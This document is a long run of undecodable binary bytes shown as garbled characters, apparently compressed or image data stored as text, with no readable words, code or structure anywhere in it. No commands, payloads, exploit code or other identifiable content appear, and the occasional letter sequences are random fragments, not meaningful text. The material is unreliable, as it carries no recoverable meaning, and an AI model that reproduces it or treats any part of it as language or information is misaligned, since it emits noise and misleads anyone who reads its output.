ymmnZ�X�dĪ��p��H�qU��:�m�<�hB����	��?	�ў��Q�A���l�e�[[d�m�*�;�$W�����=��U�-�v�e������}d�>�˫2�ܡ�J�g�t�f}=�����Qh��'����+
K������c���Һ,K�p�ZŹTRٖB�ڣ�5�V6բ���H�ςg��W��|�ەB~}�.1ך�8�_�(��7�F�H�I���U�UEq�Rp[�1��J-TRg�:�m_�O�
i���g�ω�[}��];O��x�_&�3"+wĒ�E'R�Lk��W��G��}�n�H��p�ӜV�G������Y�0�ǌ���NK�ˬJH�:UŻ
Ȍ�iנ��k����d��W��:b1�6x��K%k�Kr\n�E���˲�р�l��Аhm=X��1�ڜj:f�2&�E�.�)�M7��>pD���Ɠ�&[� �d�%A�o4(d�ѯ�Ȧ?8!��)��n�WP���,Ɍ|��ҡ�p�%.�G+�J,ť��r۲{UX�D`���(��#<g�(h�m;�� � ��I�,D�,O�psWb[�z��H<v4=	u<��-���)��i]���Y��ү�RXe��BȮ�����_�B�$�����*�VF,��Pȯ>�;��b�J(9bz{Q4���4�HKVv�����������2���2O�R��=T�+]m��Xwgt$h@�����2w���=J|�Z+�;�r�'�K
�"��N�a�EtF�&�3��t�>��]������� 1�;����7�T��R�I,�7�J�Pޥ�y?6�>�k��
�W�Ίy�'�GUau��v1�V�+�*��ѕb��q�ԃ���H��}��RBYD;���ڕ�8�-�>[�1�.�*Tr})�F��Z$i�oop�lx�����qR䑭�0��?$��s��Y|OA��w�DEx�sǵ+1�š� /�,er@��;]jB�c�ĻJy�����v�a��-ufҮ�{[v��	#$t���f
�5�waq���s���o�5�!m��BT\Z������Mg-
tmq�z��Or��;T�.to�������ok�@�.���׉7��<[=Zo8����B�a�HH��'��nٜa��B��f=7���O�f��5�:�q����Z|(���|]���m_K��u}#Ě����;���p�
���&�~�k�G�b9ڲ8�cV�=O�� ��I��<9�|�;���v2�ꖇ�=�H㌱;Gݑ�u�ϭw��²�Ow��Y�����q�������77Q��].��3�G\z���ĩB����V�a�����&�����=Ǉ~3x���I�E��u]B��nٸwf?u�Rz}+
��ct���f~��6����A{ow�:�� �����eFi�Y�Fi��[����
�ǚ��&.iƯ|>���U�Y�Z�L�r�P�k����k��5lUKR����_�?m?���`�ޛq��eH���OyH�����5��O��K��$۱���ti~\�K�f�O�ll�����ER5$�ӧ�^�	NM���^r��=��	�u�� |�WǏ[�oi�- _jݛ��G'�b����)F���D��c��¸�!���t�&��&��C/��ەny��3�#����2�r�v�8�ww(�]�_�m�V��pr��a̮ �˜����KG�(��3ۏS�Rn�*a�>u��O���<�;';o\�i�U^���e�"�8�3Cvb���a�'�N�r�[��� :c��)�8���1)����Ѩ�|�fu+iK��ɷ����i\E�[�2�J6�ё���eD���U%b��pr;� rP, '���"�B��u�n{եf!"��|�;��_*��<s�z���@����(98o�iB1`ϓ<b�(��i<���22�7�^��Ԩ�{%&��q�*��ft����;�U�`��P�o�<�u9���t&��#S���a7�Ku&�2J�z�R���}��$�t^���K6ڄ!�J�_ilr:޸��)Օ�zt�Ҋ�F�����fY�<��y�[a�}G=e�M�b��j�Eb���ص6U�����ـ�@皨�]>�������Sö�-6���-�JZ=��L����^�ݛS�(�u#p����4��6���2l�W3����uyR�#��V�pv�F":`7C�>�<=T�.�"����m,R���J��c������#��RkB{K�l�6���Jm5d��F�s�o��*�X O~+8�i�o)��+>��m��������_=8�s�k�Ee��]f�.�mʸ���ҵ^�K�Ī֎�=ZI�.tҤ�^���k	A�B����N��2J��0���Խ�D���6S���ԩqayi��pY�ڭXg̏��=	�,e%*nP����#	�kC��v��C6�uq
7�F\���W�էZ2�H���5L,�x=M��ĺ'�����Ws"}�6p�+|)֪�8���J��y����.���H|��3����*0H#�$W�V�mf|�ߴ�l�m[�@�4o\�k�^=�cѥ���մq0 �k*E� ��8nW���ď���	���Q�-���9��k~��IE���IY�bv:�^x ��Z��&⮋�h�1iP5��SE�����'޸��IY�t�R>�����?d�_���^�H�g�I���"2�����*��z'����;H�T��h�2���Mw�� �H�-İ+��T��}k��[�{Q�N�N-�F��?������o��aVY�f@��?)��5��KC���x����1����[3��,PƁc���c�q]0�����مzN����X�*od�����K�V��oUZ�q[��*��E�ա��5>&�&u+o{���A� �_�*��:'�-�f��#&��ڙ�I^Xe�fT"��ɪ�����8Ί��U��
�䘖 e���� �l�֦\�Z	U��֨�����*���٢J��[(?f��s�� ��.�
���>�`rI��!��r����?�W.�XV���c�3�'�A��,�1� glW3����b�2qM��;�Ȉ2Sn89�[��� �o�L���%��s� d���am烳~8��k}J��]���^ɥۍU�7&�|��7m�lը��lB�]���II6�p~j�T4�O�E�M.�O�'�);�V1��X���*.�6#I� u�ը$fF���u�X]��;�*�&�"�҂��'�8�z�����b�Ur9�`ҊQ�Wg�zǃu��E�΄c�20~��_�B�yl��D��m�?N�졓M��8yy�P$���?j�Q�]�\h�I���~�\�C�ڣ�$�FV�[�7^!�Կ�uo�w���������E{��_�~$�;!E�g�
ݸ?�f����˖'N;#��Ʀ�Wd7H���%���
>��Z�(�z�����o������ Ia���>���B�v��֪����U��ߧ�u-LK�m�1�撢��\��֎sŞ��n�[I
�r	���I��U=مjrn�Ff��|A���Z�i��� ����d赩�b�+�w^�~�mhl|K�/2�I�I�>�ּ��)^'�GBOsv�\�.@{MR��F�C��N�Z#�5�7�4l54�"�����t�'�ꍡQ#Zm/mX$�w�{\�5Q�Er�ƖQ�s�j������⟴}���3���C��H�+t�B��}���n�,�N���&����N�o�>do�="�Kk�\-�g������n4�.Z��֚���d~���|]�$��Y.��}W=3��x:t�GC���R��]I�q4�!��	���f3��G^;ִ�N�}�¦����ov��0!R8UNz���ܪZ�OR�4�J���mbE�b��r*y��.QM�_�[�$�5/ _~�?�����5�
&��/���PS�3�j8����P{�|:�e�3Rp�~.^�\�ڃ�N����lc� �^<�V:"�~�� �	�h��V)�� e� ڃ�:ZxwW�]�&�W�-G�Kxf81���p��5�:4+>Z��R���?Z������.<�)��+]Z��e�@%B21�3�jj���ӱ�G4��+�����➫dc�񎜪�KH]{tb�?Z���_i!b3%:m��[��� �o鿴��o�xt� �{�o
� ��֗:��	 ��ӞFL𡉗5τ����%~�?�R�#���ۭ5�E��
��I���v�LGFĪ�[��Z��m	P�?�}_�S|�?����eȏa�·�� ^�;���X�%nI�3Am�X�֓m�Je��*���9�\�&D A�*Ù,�laQA�Q�2��$ �~�s��Jə�R�ߐ �|�Cq;��08�Q�eDC<�+�=W\�z���1"�Ƴ{�6X��]Μg�;մ�h�6���<�5QM���1�������E�y���Aڔ��0n|Ǡ5	!ݎy0~n1�Z]!s!��`NO>��.g�]Wq�3���Z!7�Q�~�O�˛�X��JC�_T��{-�@0��$�u#���)B����¥z���ϗ��K��"�̌9���n��K�fo?�,ꚻ�j�~��m�<pyV0����R�������3El�ϙ6�`?S޵T�d��;KKd#M�m�岘���<R�n�h�P�؋��+kc"��\���:�C�i��%�?ŚsƷ�,�iÑ9 ��RXd�4X�mѦ�����n fǙ����=qQ)T��k����ӳ)Y��"Ӯ�67���8���rz��9�J�qU����XkM-�Zk[MGs
X� '�Q~Y3E$ݹlsڧ��[���{�{&ll>a|�O�tB|���SWr&��n,؋���I˷+���⓭ϧ-����k��:����������9f8랝k)Q��4�i�VOCsM���i�(�֌���qaI�W<�No�G�(�ni� |r�+�U"?x���\�2�BWHږi�����<OỖ^��T9�+	S�7�:�&�z2t��dg��|�~�β�e*����-�8�?�*
U)�+�5���mZ;�Ӯ����L1��� ���8�|B����������4��U"���~B!,�9Ȭ�X�)�G��ͣآ,Z���R1�sZ8E+�M�C�Ѣ��"��ea��t� <�<�w6�ۋhmd:u�#�LU�*}A�Z�_=�ÒNg�����	Oc�/�D?���m�y�[�5�.�et;�$��m�c�ds��W&&���(6��������[_(C�O�<W������� *� ��x�)��h=}�����ojW�d��X�#}���\��5*���H���G��.S1�#��a������OFcx�E�5�[R���$���0��N:�Z�Le����7�Q�?��� nuխ<?�|8�/��!]� l��1�1^�	�=J9�y9�T��K�;2ʜ���c��K���j�=[G�!����Kms��X�eJ���ּ(��J'�5�'�ݠ�*���V$��n.	<(cT�A�k�I�"�*�1���{̪{����'�@u�U²���ދخV,m���q�������j���=�y�k�ܞ�&�\��Rئ�C#E�\��*y$O2$�3���q�z�E�2d����gU�� %G�)�q��,��X��O����o�l�1^j9%p�CpI2.	i8J�|Ȏ� I9�� �ZE8��̈^[�f�T1��J�̇B�f@]��A�֓VdKa-���aR>@z`��M7��u濒�{��S�>Q
F=0x=k��3����uuQ�FE���� HH%_+i8��>�U\�]�
uD����l� �r҃��g��8��,Ij݄��i}�j���e����M�[�O+=G��{I�	H��(l�\�u�X��ٓ�����(M��\�2�T`p��'��Uu�S�������7�-�0_� /5kٙGY�j�x"�FBڂ���KySc'�\�������:c�P���麦��jYd�:m��i�'�� S8�h�^��'��Ƌ}x-�;��a�q�{��V_W�ٗ��R����|0�?���}0Yy���}m�N�ʄ�=�u�m2,������^?/�_7���l�MXk�4'�'h�#+�s�U�!��	�^���z����[�F��j�J���A-��Ɑ��({��_9��g�|�?�S�T:������Z��<�#E��vX��\8|�Z�*Z2��%���mo쭐��Y�����9���v�~�s�	�Z3�ӵMj�ص����J�{r+�Ҧ�h�i�]3�?ko�s�_������Zݴ�<�����b�c@�Q�O\ �3�6;\X�P��b�;0�Y�=�X��3�F���1Ѯ^Xm ��\��5��wM4���Fgf<���%՞��k��a����˨��g@���֧K2�M�����E+Պ`�w�-��d�6�	�ғ�Z>��\x�SE"_6T��?:�X~u���g?�?�� >;�4�>
�GD��|Ma6�����	"�=�<�:gu)��{����?����> �q�W��Z\Z��gZ��9.b+�²*a�ʺml�Mx�(J��7�8ʚ��?~-����t��Zx4��>�Ic<Q)U
C�`�=rjg�"6?h� ��߶�_��+����x���\~ �����e۔�5��[�X��FMF�X����ܟt�K@��4Ďh/ YV5PX��� �}���B3�Wl猹�˩��� >� ���?�uާ�;|��G��Քk��.5�!��˄8�:�ќ+�1�S�IӇS��OK�?�C�۞��G��i��X����
E�yS�>m��+���a�q���Г�Qі��^5���Ͽ`Ԡ��f�Ux�rw�E���.�� rOz��ꘙ�h�>�x"��ܖ�q+��� ���*L�rz$y�E4�t�҇i� 2��#�g�i�!����k3����3M�9��ʹ�Ҕb���mň��Z��9X�7|��{��Mj�$+�)����W�S�?�MnK�$W�0�"!��籪;�V��f"�����9�\�1uz�fH�)\��9�`F��ġ)'�SM6�݈��'	n���!��N�15��ͽ⢰~	;�ocގQ��t>jm_ƺm�-�n��s����#�5�jTgu���קu`>6��]f�1���on@�s�Md�X�U��+=E5�t���k�k��}�d�+�ƪq�RAu�i�?�c�$�>@�3�|�%�u��"Gk��+El��5���NA�}��:!{M,�"Դ�f�$����n��FL��NG>�0�N�	ӕ�\˖��q���D|�Lv�q�]ҋј�x��"��[W�nuUC��#?�?�t��IT��ݳF�+[�|��v�*�L����	�:�CU���Lh���n4d �D,�� �i18��\uЬ�9"���<Y�� \�QiOfS�*J�3g��5=`�z��!�#�o���r#l��Q�=�P�=[�� ��oN�E}m�:}� ǟ��e�Х�D���>	K ��<����)a���ϓȮ)Q���֜a%�:�_�%��4�)��U%��G�N�V�j��)�}6N����|�H��S�7t��B���s��	�/�~+��^��KѭZi�97K;�Ԃ!�RH�E^�a<\�A��Xe7c�� b/�^6�����?���q�/��������_X�P����z�^L}�"N��Z1t�(P.�%�v,����EF1��֭�ʤ�l�J�eK�X�E�c�Ȩ����CK��c��-��&�^�M�2�6O|�BT��>idES��h-E�s��oen��Ѩ�/�Z����>i��� ��?n�C���O�Af�i.��5ͪ��� =���̹8"��8mM���G�U�)�`���7j~,��/��6���0j6�~K�[�69�y��3�.5���ß���.�}� ��H��/m�*}?RӬ�U�"�AR7q�+���J�����o�o���������ywe[jqjI��M����"o�D���MEZ�sq]GN�-���� ����7�� �(g���#�J�ďw���=��'�������KӴj�~�����=�/��5��z������DX�-�:���H��U��W�R����{�
�jRi�z%���٭�RI/�9�I��wY&��2\�Of�m�7�ns���*1�q��9���v������ W����L!�'��� H�"��5�m �Iрzb�]�l���*�x�T�V&����yl>f�A�r3�}�ih!�q"���ޕpnڀ,���J���&J����!�}�"ȆI#$�9�H�dD�#*���}kK���-��\~t]�^kGm��$��7$�f��3���ir��ܼrr��-�.��kpL�p�"��n���h�WK5/�N��I*����l���ρjӳ.����i���@�w�;��f�,ҴW��;�&�-��w��n�6����L!'��R�T�C���k���
���8�A�)�9&c���%˩^��JG`��9�O'֨vLeƣ-�-��0P�˄�}�:��P�����~׵��E�Ńæ�p:`g�|��{y�].�d.� �H1�q�NEDՄ�*���/�Ub���)��}?
��7fM���(��_��r�ۚ�J�����/���q��� �,�����o�I$;7�D'saH$���z�&/5�e��m]�L���ʽӌ�g�t��A��/K�aA��[��,�����<|Fa�x��p»y�g��>*U���~8��/-	оYh42"��DK3Ż�1[Z�-�$$A�Ƹ��̪MNU_ɝ�a���cM;�Ga� �MS��3�\0��n:�~��:9�aFW�ܗ����a+�r*/��/���7�|iu֚����K��.�/k�����q�w�j�iN�[j�#Ζ�(�{��~�߶&��_C�� ���| Ҵ���Y'�R$M���ڿ>�g�Fo�;6}�|�C*��R�c��_�o����7
��{�ϑ�_�0�I �9 �,I�A����.Q���0������^�ݥ��Q��>s����R匝��S՝����G�Ѣ`�/�O?7׽9mpJ2:-OKq�IX��+�6�r-{ƾ�PM���O���7w����"�U)�y/����W�[����=�8i�Mi�|i��08�Q�q��5�,�gQ}���b䮠��O�Y�9\)k�:F�$���JP�2�{T_yK/�8ߑ���i�*�+�K�BV��$�~y���֢��Yf6J����� �*�%ɺ�m�?E������I����]4q8|G���ԡ[�(�������߳�N�6_�)�xJ��.�G�lώa��~�`�r�0髢�Ԋ~���}u-�?�ey�hs麦�u-�����	����zEyU!(>Vu���� a����������$�Z�ޭa�{x��hĖ�8�Y_`��0�q�*��#��#ؿ#���,'�� |)��|o�|H־4�=sF�_%g�uP�	�+��=kX)5��T������6SÞ0�l?����K�|��R��o��?)}�Q��W-V�U&w��6���69RQ<��P1�Wh�૨a-��S�{�f{��#tq�K#��
��	�Ͷ�0h�|���]*�������\~\r*w�cpu�r9�w��A��;)*͓���V��۸�2� ���MG�@gURC󞸢�2+���u4��rf1�#�5���z��.�e$�5�)i������Z��k���4�^niGBJ�m�kN��.;�L(�ʙ�Z�I�W@d����+0��OV^9�s)4�T�6r8�Z�����&"��pgoopT�R7g�9�4����?�;MZ�}=v�#�G>��_�T����~mJ���Sdh��V�[����D|����Q�uF�����i��W�  T����9�44�5���$�	�H�X�qO-sV���fT��=���(�G�'w8=.*�n��I�7�ln7k�UnUe`T{n� =*UE�4qRVex�5f��<A5��F\�~?Z���1xd��5-<���M�����q���z��gf��0|� i&С���޹���K딏��Ib1\�q�h�~I|�z4r����~�>5� ��� �H�$������C����%�|Aq*\F@A�>�7ǐ~l����7>Uk�T$��QȧG�UMy^x� V���a��_�����XL̺������-��!��r���q41���v����a�u:iG�g�����_°��1�Y���_Z����1AU9P�3�:�^B��&�{��_��2}���o�w�{U}��|�A�W���ۂ,p�(j���gEՎ�q�_�n��;H�1�����1��`�����F������y�����O��}���x���ԼI��?��N�y�-���Q��b�1�\);$R�>9��<�֏���	IK1T�������w�şګ�W�+�Og�2����zTn�F簍�W���+�\;�Ԝ��Z�^!�a:��E��������l�k�� _��4/�$��KH�As��3�y$�����
|�$�>9{J�~�6ߑ�"� ��~�� ��[���5h��
[P������-y�!�a��{ތ�(d8�JNJ����_?i?^��w���K��g�k����K�g����\ut�*zy����W�+����G�������D�-ܜ�e���� �G��:��1Y���%�=��#�	��h����<�� ��u������ǭ#̫+NE<�+��Sg�xg�	%�E9K�O���P�>�+����U��4����a���=3ß�KO�v�M����  �O��ַ�����S���L?� �.jl��|:�_2�~O���7��OF����ܧ�x��	��\|*-�xoD�����[��{'B9V@�����/
�NK�91��:g��¿<y{g>��n�T�u����֬$��T#�;���pH�}x�f�U1V8eQ�OC�� �8��!|F�?m��2h�'�,|b֫������A�����-Y�)�i#zN2V���A�ZO�_��?�~"��7v>:�M������|Ȃ��d#k{���|4�+��u��&�{� ��~|O�H��2�.��}���e�3Y\�:����"b����
���i�ĊUԒR<�Y�Tx����Ou�-*H��<Q��&�n����L���C!�+��Z�=�g+�C��B�M����}gN�Z���I��*r�W=)F�ȼE �`�������/rK_�J�c����R��I�s,ga�)�_�T��D�'�e�� �wF  }kNR.����u�ʩ���U��.�~��3�ߍGq ���v�Zi�P����)��MؐJ�s�����=^���P(88�֘�aLxǭTWP+�^A�c��2+6�W�:�a�N�j:=H�-o����jI)�:q��r�O0bl,�y�nSV��9\�uِ��^s�U$���ָW$.h�Ln6Cm�"��� ���OZ��;�?�0���qf�M���B��W��>[�Iғ���#��5=&�('�{hJ� v��ޅJ���G�hI�]�nc�Y�����:�t�U�liTK���,E�s}������_Pz�+�s;܀j:�f��[Y�%ay�S��y�X�R���GV�U�x�n�Ƿ��~���j+��Z<b�oP�t�� ���{ב_8t��*O����7��a��xE��������S����~�o�|i������[`�Q�_������#��'!K` I"����ބ�(ӳ��:��M�u.�s���O�bx��o|l���M67-���6�/_ݴ�����ޮ�&S���u��3����J�j)[����������$k>!� �y�Hn����Ʒ�A�LC� ���)p�:���^�'�hĺZnx��[R�S��K�����![��Q�&�r�5е�w��r��e�Q{b�2�r��*p\��	�f��ԭ6ש�^�^���C�v��M'�z-���1,�'�g��e}��m<�`����6�_I���%B�2wX���}�	Q�X�qj����5�� ڞ,�U�-495i�KӮ�Y̈�N|�8c��W���a�5�:�9w0x���Z���>$ִ��=���a�K8έb�b��������NW�L�ኔ���V?���O��<a�|wҵMv�m�[i�e��ܳ�,iioy&���`*�n��4�qx�WE�X�V2�:w�~gtr���o�+���u�F�G���z�I��RYdH�a����݊����b0���z��ӡ�r���O��|L� ���#�l
?g����ҧ�u�m����Ǔ$�Wx��`(5�S�mF>�0Q8��7)MɝO�o�&��/�G����_~&�����I{s&�vX���"��*I��>z�Ƴ�6ڄ,}��c���.x"(o<q��+�Uy5��(v�=ɯB�I�ï��૜�q2�3H�w�����7�͒'����Uv��Z\bC���-����F:Eҩ^�����n�.UP���@�v�)��J��Z����UG9���]W��W�Z6Kʨ�c��	����4M���:u��K�>J���g8E��4�ҭ���g�i(�t�j�K�&T,FG��5�yc�!7m�������1���R��-g���	|#���ǋ>��M[�mF�D,@�RA�P~�#(`{0��MJ6E�������K������i.,����=V�0P4"\Gt=P�#����])S�w�����ޏ������K�>	�?��<Y��:<�K��:�jQ:|�\�BIR����kݔ��Y�c�/z��O�w���O�?F�_�o�O��6w���Oi��,om�2�b�yo�
���;3R�V��d�5*''����.�|?�~uȿ�eTŞ1���+����i:�n�kX�X	�	m�`�⺢�Ȓ�Ȃn�JC�Cv {�Z��؇t[����֤*�F�}y�c��9���g�$�9���7�c���l��f�$}��>�VAv[�iUe�26�Ǔ۷J,��lq��ZFN���~�ӲCn�F�����$�-t��P�l�Ys���>٠�SOB�խ�� PLy �zq�h����2����ry�Ʃ��
��b�&����rJ��g�f�Ki��$T�84&ЉeW̄0|pzOP"kk��tq�v�5�*!nFb�Y������z�E+��R��c�$<�!۞;։G��&*Gv��C�=
�5\�a94����{�U���w?˞��Q���y�ouos%�I���|"`N}�h�)Ԭֻ����¤�p	�V�~���\Ȯ"@A��h��Ixb�W����&�\��mo�]�v���(N�~��r�$�*SW{�}��f���G�������E�$dj� |#��hgI��7����������.ek�ʌg[;xs�ǂ�)#����K��C���PG�5&����T�F��M�tMocr�i��)�F|�я~k9�}�7&�5xx�r���ߦ�{>��iۯ��Q0O]���u�x�'�F�&'����<�y���~h|]��-g�s�?�G��+��:��ޑ� �j�rH<�c\�q".�9U+�ds^D3W��s�W����xJv��$5]��|��J~�?l/���x� S�^b��iHBY�v�mH��|��P:u�&��W[�u�5'��E/Zå�[N�-�wXci$VQ��C��B��\xW�eR��O�ST�O��o�2<����!@6��:k��j�G=,\�"�Ӽq��ﴲ�3LU����<��SZ��V�tk:O��~�� �94� ��|<���:޹h5mi��o��|����Ȋp�zWv��a-�*�!b��L�{�ߊ��^ �M�0\{H ���y��k�4sגn�c��?���1���: �4b;��z�V���*���r�/��D@>\:�������qX��0Go�=GҲ��M���a�0@�i%̫�y,�*�Ys�
������&�x��+�-���S�ҦE��`��s��jIwwo8;s���V�$�Eao"���OA����-"%I%��ޓ�]Zv�f
nf	�x���T�ф[��V���� ��g�9�;�߶ׁ��� M�j���0Z�\v�b�ּ�e9$���&�W�ly����㟀b���I.u�I�=&C87z�2��}�s�bb �#�y��Մ�-Q�R�'Y� ��kO�|e�O�_�x3ƞ֮ �ιw��w2�]�*8�R�6��r�v�N2r��Ʀ��U�u�?S�g� ��"�Q�|5�u��4��2]\��<t�H@iG��� '�������nv�XN� �W�c���rjE}CFӯ#���w~�J�v"m�svz5L-4��w1�RUxe�k���\�2f�.���	W��L��x����&� �ו����$�G����\���7���R9�}2)ɓ�EK��Y�n��AI���{ #�>�X�@4������b��'$�h#�>Þ�q� ^���s����2���4�9h��{
7�e26yQ֩ �����篘s�vD�����{u S�)�3a�� <֑��	dF]������ d7���G�M\NN#⽍����$����,	���'l����^rS����&9"}�zv�n�H��Oa��'�#r/�<��ܐzWݸ�9O���}����˻�# �#֪0�������
Iȗ��ad8C�_r <Ғ�4��h����d�����办z�����I-�\p�^� �������y��2	�9��UJz4e:*��e),�ef+}NgQ�L��+3T+�Ϲ��,���U1$[	�$��4��vB���ܪ�f��H��_"��{�I(�I�9c�N�|/f�G���gk/3�2,�T�*�#�sO��焯��|	��V�����VQ���>^��) g8����cN�e'g�n}�X�¿5U��xL� ?�^���h�O�%G�Cd�ҹ1U�Z�W7{�o��s��(4���>����{R���i� 
wM��£\���1H���1��e�p	8⽨άpnr��~m,5*�����4���j��N|٥y�1���	�( }z4�8hê��pN���J}�# $�D�Z��	0@_��(N�j��_��o��;�GJ�G�!��jډ\�K#Θ��b��º(��vG-_q��{�]����=¶̢���<�� �����U�2i|'o��p�g��q����`G>��*�\�����q�(�h���X{��a&uҤ��ԟE:s.���$V�s�f��eZ�:.�.-�b�,9��+�t��Sǀ$>��u@S��3�AL��5����-�e�r=i��q�\��~�w4ۺW/�pa3]��W��jO@j�|ڔ�Lm㙑p�1V��"�*�%�/�O�"����l`k�E��96�)�d��ʭKMiE�|� �����A�3�:��VV�����b0`�62/���Ɩ*0��ja�j�������������3{�z���}��~����t��$׬���k�k�����_iiT�����FǞT�
����Ⓝ��>Z�g����`�\\H��4��s���>�����JKcإ��9Yt5��B��8#��}3\M����w,E�+��5��� ~uP����n��]s�p1��� .���ĭmF=��t}��b���V�V��Q�і)�,봏� ]t{�? � ��Sb@��h�>����- ��{��� gR�~�P�����7ιE��#od�a��ү���1䙹)���VG(�$�F'Y7 ~����Iٲ�E����+4\����lĹ�Np=���݋�P��x� �
7�NI�c�X����Z�Ir�!b�=����f�X`0>��AU��� �A
��7�����1Ș8���������[�UU�	�\�ҎR_5����l�//P�l����:W�{���+����eIq�i��]� yڸS��ǯ�jrQԟc	l��t����zw�9��n�J�H�����J�4���q!o�[?��UQ[i����x{N����{%ٔ�}p3�k��rw=<a�)��x���)�
� ;��7�@�[B��p�����"y���h�	�?�5�)n�m�\ZE>�&b�mRxs�Lח�֪�ٸ�?#�$�Jy�!5{�8|��?iߋ_�%� �>��x���=�G4��o�������'�W�8Hb*a�(j���=wF�F�����#P���ga�to�� hX�[_�=������ށFy��ju��F*��r�F����ɟ����E�w�u_�_����q�2�ڗ�/�LP����aW�y
���_I���jUO��f��6����A�f�e�����k��#��ne؞�(���ׯ���jT�npajJ��G��F����K-���3n�۝���5v�y�z$���̲��nBBSa��3Y�lh۱��� <���u���w�w�"�(<u
[h�r������,�#��[�޻�p�%wku����+��l��B�FF;��]�r�тM�w6�/_Y��r*��䪁�{-g��c����-N�\� �#�d޶:�c�����s軾�:1%wr�,J�\ru�{W;M������#+ڳ{��n�8ls�M�1��/�F����m�HβL�I�x\S�@��$W)�W)�zU�rJ�E+���#=�NPl������N�\|�����+����>���Q2k���"�+�����N��l�i$�yiy��L6�2� �r+E�����+���W� ��I� x���w�;�����Q�-�����>�by�+e?��#B4�<N�=g*�͟&xKþ6�m��<I�,�w:K��gaIr0w܏l����N����_�w�G��o�_f|e��u{[e��#;.��G�Ձ�q�W��b.��Q[�U/�{[���=>�G�+��b��<����]L�k4�x�٠h��۩���f�8jkR'����2Γ��^e���r�/������k
�,:��uP�b�fv���r0�20���_Z�ܔf�˱�ūܖ�Y +�Nvcv�$c��B9����A#��N0>�ɻ\���_*$2y���Ӱ���5ь�՘7l�~�s1��!�ݲ���+�����J6f�H˵�s�!� 8�Qw4D[�v �F1̙ޯ��"�m�;n�<}�>�r�JQCe�E!�T�>�=�V&�� ���1�z����w5�� �$p6t�}k^tG�C�۶` �[�ҵ��V�C�/�w�'ҙ$0\����Ae�94�"{+�VQ$Ēs��j�X��u2����N�%�V�_z��+��Ч7����[�(s���?O�G</��*t7�|gb���%892��G<�E�.���OS6[� �p�Ơɐ���=�zSP��n�����߆#�o�Ć��8އ��Y�)t6�7k�m�v�E���Z]�!�Pv��� �R�R���+3�>"i��ͽƑ��-猫��Q��pz��Yb����kF,&?�T��j�9�->~���-�����s݈�.�DI���/�e�9'�69.�|�Z��8���e/�Ss����<�~�^,�����zF����i��Z��M��bT���0�Ex���4�R1���c�p�+�~����T2�\Hg��I<�Y���<�I$�氂�W4V���M*���E�W2�V�G�mp�=2±��E[��}�Szjc��_�Z���p�A'����ƚG�������?k�	|+�5�}oQ�bQ��i �_Gm�}��ч����̮B�c���g���[��(bؑ*�  +֕:Sz�B:^�O��V���4�;�g�.�rp0}�D����cvt���X�$�M��㿯�j��mn���f��u��iX���cZ�K�C�����SYH�]6 V{&1�n@�Rit\�G��;T5v�!W�XcEe`,#��D�6��N�[����%��V����w�B����/P���q]<�툑F�J�c$���=1֥KM�KMʋ�D�'����ȫ�"͐]�Z�ŶdP��c��ځ(4g˦��I<�� *��OC����A�y�^�jo|l�זv�+s����.W*�r) ��U�½.Y�n�Ne����o�#����H��G�� >2[!g�k�h��v�c�F|�� `��<W�W.����}D�����i�|i��z���t_h�!��-�Ro �m��s����/����� ��Z�O���<�i�Ί�� �w�ھ������Fi>���k�����J�P��V�I�F.�D���^��B�@��cw݅�J����tWD'R�}�3#K�F���6�hAm&��n��W��#
��hkGm��i����]8�ˣ��=�ké��G�Z�:�j+śV��U\2�N��<W,���Ѿ��Y.+R |ª�n����Q,�s$K�W�Nq��Z���=�|+�sU�}L����e�dǾT`�U��A�|!�m�3�@�)4����^���U���S�Z�͵!J�X�0c��#�j�l"���RD����&�����+���9
@Y?\��ak�i���|�7aP6�$��W$�ϸZ������4}��D���bU�w�G<?{pG�DQl̋2�GhU�p{��8}cZ�-����~Lqroƾ�R����.TSؽn�D�2��_20�H,A�5��Q=���c�H���� �8�G���UÝn�ƌօ;�iʞvRAʤaI�<V����N�(��-�� �D���1t�+�g�>����s���\���YFr�X��o\�kNF�R�Jۙ����,�I7`:���*\l�s�ϙY#�� ���`���I|0�<��6�/�K���Gr�1nl($1 �qZ⠥��N�Ƃ�,B�G�?�v��Oػ�/Կbϋ���}�����iz�.�ij?~�@��A?('5�u��C��CEJ�_#��]nd/j9��p?�yH�����IW�b�݋����l����%͚�)�t�M� oǊm����4{%V=23�=y����SX�4�{�����W���d�Z��[k��um.�I����i�iT<R$k��X�;9�xb\���і#܎�뷊?� ��z;�]_X���K�:�E�8n!,T;310�����\���:���ߡ���_,������� 0�A�!M��k���wn<�,|7%�d�W� ���Z�u��N�_"1Zû����?Þ;�Ěb��Mf�7��b`u�*܊��R3Z�4�.�#ѵ)�6�ȇ�P��R���mƤ�̶3��q��/lĢБ�Z}� ��I�qI���r�A0�\���P�+�<*F1���'��0��O����FC$��� ��,�K��y��$H���b쉑��:���։]X�%��tc߭c{�tA'�d�#PIn&��V�'r��.n�`
��y�Cv�E/�L�$�&H����E.c)A7r������b�ռ�%fQ���{{
QiJ줬�yω�xcþ*��ltX!����\4�4�F�\e���]Q�r�0�t�Y��hp_F��I,3��_�\� *�U�Tf��N��J�mU�2V�yo�� \��i��õ�`�:�����Ñ�|{�>������v4�����oN�Ϛ�}��o�<JF�L�𡸧�R�2��n��kC��:����� ��p�Z|��Qu黣[B�e�,ZMFxı�����8>����
�Kl�wW�S������������Y��\��W��<{q� t|��c4��UH�K�#:�p)i_���LysO�X�q��<p}2�X*�f��Xkk��b�������HQ�Ǜn����>���i��yju^�ׇ<Gˡ��Q8��K���Δ�U��$iK
��Y�.$t�oz��6sKBG�u2o\s��PD]�lQv%���wh�j�>��P8��QfBZ~�d��#���hBZ�]Z�'���n�A�נݚ#�$B�����?�#9�۔+��;�#�;Ni�.I�V���]����"��=�7]�V�������H��8�z�ω�ܺY�æl��r�L��8-����Ԅ��4l�H���6�6���?N�J������]�ߙ�6���7c�҅fU����n%���V�,�F>�U{8��Yرo��e��2��`��~���$��J�[��]��In�s߃T��^/�CR����!��Q���Y6��=���bqm��y���3��ǭ(�_<��#��O*���:bE>��ڰ�OSI�ޝZ������4� �|=}qq�~����冇�x|���4`6>�~��W�\}�[3�����	���%�����KmM�#� �i�ۢj"�Sc�� ~U�����st�ֹ�F�
